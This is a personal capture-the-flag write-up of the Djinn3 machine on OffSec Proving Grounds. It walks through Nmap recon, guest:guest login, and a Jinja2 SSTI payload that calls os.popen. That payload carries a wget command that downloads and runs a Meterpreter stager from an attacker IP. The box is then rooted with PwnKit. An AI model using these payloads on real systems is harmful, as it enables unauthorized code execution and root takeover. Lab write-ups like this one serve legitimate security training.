Djinn3 Pentest Writeup - OffSec Proving Grounds



1. Box Overview

I recently tackled Djinn3 on OffSec Proving Grounds, and it was a challenging but exciting experience. This Linux machine, marked as ‘hard,’ required capturing two flags—one as a low-privileged user and another as root. The journey involved exploiting a Server-Side Template Injection (SSTI) vulnerability in a Flask web app to gain a shell, followed by privilege escalation using the PwnKit exploit. It pushed my skills in enumeration, vulnerability research, and privilege escalation to the limit.

- Objective: Gain initial access, escalate privileges, and capture the user and root flags.

- Skills Developed: Nmap scanning, SSTI exploitation, reverse shell delivery, privilege escalation with LinPEAS and PwnKit.

- Platform: OffSec Proving Grounds

2. Resources Used

Here are the resources that supported me during this challenge:

-

SSTI Reference:

Title: ASVS Writeups - Server-Side Template Injection

Usage: Helped me understand SSTI payloads and test for vulnerabilities in the ticket system.

3. My Approach to Solving Djinn3

Let’s break down the steps I took to conquer this box, from initial recon to capturing the flags.



Recon with Nmap

I started by running an Nmap scan to identify open ports and services on the target at 192.168.163.102. I used the command nmap -sV -T4 -p- --open. I prefer this setup for quick scans when I’m not concerned about detection—the -T4 speeds things up, -p- scans all ports, and --open filters for open ones to save time. The -sV flag is crucial for detecting service versions, which can hint at potential vulnerabilities.

The scan revealed three open ports: 80 (running Nginx), 5000 (a Flask web app), and 31337 (a custom service). Port 80 seemed like a typical web server, but ports 5000 and 31337 caught my attention as potential entry points for something more interesting.



Exploring the Web Services







I first visited the web server on port 80 by entering the target’s IP in my browser. It was just a basic homepage with no obvious functionality, so I moved on to port 5000. There, I found a ticketing software page displaying a couple of tickets with statuses and links for more details. The tickets were being pulled dynamically via URLs like /?id=*, which hinted at a possible injection point.

To gather more intel, I started digging into the ticket content and noticed mentions of usernames. I created a users.txt file to compile all the names I found, thinking they might come in handy for brute-forcing or authentication later.



Testing Port 31337 for Access

Before diving deeper into the web app, I decided to check out the service on port 31337. I first tried connecting with telnet, but got no response. Then I used nc 192.168.163.102 31337, and this time I got a prompt asking for a username and password. While reviewing the tickets, I’d noticed one mentioning that the guest profile was still enabled. So, I tested a few combos with guest as username and finally got to combo guest:guest and to my surprise, it worked! I was logged into the service on port 31337.

Identifying SSTI in the Ticketing System







Back on port 5000, I created a new ticket to see how the system handled input. First, I tested for XSS by submitting a basic script, and it executed perfectly, confirming the system was vulnerable to client-side attacks. That got me thinking about server-side vulnerabilities, so I tried a simple Server-Side Template Injection (SSTI) payload in the browser URL: {{ 2 + 2 }}. I referenced a guide on SSTI exploitation, which helped me understand how to test for this vulnerability.

The URL test didn’t yield much, so I tried the same payload in the description field of a new ticket. This time, it worked—the output showed 4, confirming SSTI. I attempted various commands, but only mathematical operations succeeded initially. After some trial and error, I found a payload that allowed command execution: {{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}. This executed the id command, confirming I could run Linux commands on the server.

Struggling with Reverse Shells



With command execution confirmed, I wanted a proper shell. I tried a few Python and Bash reverse shells from a shell generator, but none connected to my Netcat listener. After some frustration, I turned to Metasploit and used the web_delivery module for Linux. It generated a command to download and execute a script: wget -qO f8KtIViN --no-check-certificate http://192.168.45.169:8087/2ydWs5e9; chmod +x f8KtIViN; ./f8KtIViN& disown.



I injected this into the SSTI template: {{request.application.__globals__.__builtins__.__import__('os').popen('wget -qO f8KtIViN --no-check-certificate http://192.168.45.169:8087/2ydWs5e9; chmod +x f8KtIViN; ./f8KtIViN& disown').read()}}. After setting up the Metasploit listener, I submitted the ticket, and a Meterpreter shell dropped as www-data. I was finally on the box!



Capturing the First Flag

As www-data, I started enumerating the system. I navigated to /var/www and found a file named local.txt. When I opened it with cat, I was excited to see it contained the first flag. One down, one to go!

Privilege Escalation with LinPEAS and PwnKit



A coworker had been recommending LinPEAS for privilege escalation, so I decided to give it a try. I started a Python web server on my attacking machine with python3 -m http.server 8000 and transferred LinPEAS to the target using wget http://192.168.45.169:8000/linpeas.sh. I made it executable with chmod +x linpeas.sh and ran it.





LinPEAS highlighted several potential vulnerabilities, but the standout was the PwnKit exploit, which targets a flaw in pkexec. I opened Metasploit, searched for PwnKit with search pwnkit, and selected the exploit/linux/local/cve_2021_4034_pwnkit_lpe module, which was for x86_64. I set the payload to linux/x64/meterpreter/reverse_tcp, configured the options, and ran the post-exploit module. Within moments, I had a new Meterpreter session as root!

Securing the Root Flag

With root access, I navigated to /root and found the final flag in a file. I opened it with cat, and that was it—Djinn3 was complete! It felt incredibly rewarding to overcome the challenges and capture both flags.

5. Challenges Faced

I encountered several hurdles during this challenge:

- Identifying the Template Engine: Figuring out the template engine was tricky since normal fuzzing didn’t reveal errors. I had to research likely engines (like Flask/Jinja2) and work backward to find a working SSTI payload.

- Finding the Right SSTI Injection: Many SSTI attempts failed until I found the right command execution payload—it required persistence and experimentation.

- Choosing the Right Payload: Reverse shells were a struggle; Python and Bash payloads didn’t connect, and I had to pivot to Metasploit’s web delivery module to succeed.

- Privilege Escalation: Identifying the best priv esc vector took time, but LinPEAS made it manageable by pointing me to PwnKit.

6. Lessons Learned and Tips

Here’s what I took away from Djinn3:

- Tip 1: Research the template engine before diving into SSTI attacks. Don’t go in blind—understand the likely engine (e.g., Flask/Jinja2) and tailor your payloads accordingly.

- Tip 2: Keep trying different payloads! Just because one exploit or shell doesn’t work doesn’t mean another won’t. Research why some payloads succeed while others fail—it’s a great learning opportunity.

- Key Lesson: Tools like LinPEAS are invaluable for privilege escalation. They can quickly highlight vulnerabilities like PwnKit, saving you hours of manual enumeration.

- Future Goals: I want to deepen my understanding of SSTI across different template engines and explore more privilege escalation techniques using tools like Metasploit.

7. Conclusion

Djinn3 was a tough but enriching challenge that tested my pentesting skills at every step. From identifying an SSTI vulnerability in the Flask app to gaining a shell with Metasploit’s web delivery module, and finally escalating to root with the PwnKit exploit, the journey was full of learning opportunities. The SSTI exploitation and privilege escalation phases were particularly rewarding, as they pushed me to think critically and adapt my approach. I’m excited to apply these lessons to future challenges!

8. Additional Notes

- The ASVS Writeups guide on SSTI was crucial for understanding how to craft effective payloads.